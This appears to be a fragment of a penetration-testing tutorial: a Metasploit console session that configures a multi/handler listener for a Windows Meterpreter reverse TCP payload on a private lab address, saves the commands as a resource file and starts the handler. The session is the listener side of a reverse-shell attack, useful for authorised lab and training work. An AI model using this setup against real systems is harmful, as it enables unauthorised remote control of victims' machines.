 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.10.101
LHOST => 192.168.10.101
msf exploit(handler) > set LPORT 1337
LPORT => 1337
msf exploit(handler) > makerc
Usage: makerc <output rc file>
Save the commands executed since startup to the specified file.
msf exploit(handler) > makerc 1337_Handler_Win
[*] Saving last 5 commands to 1337_Handler_Win ...
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.10.101:1337
[*] Starting the payload handler...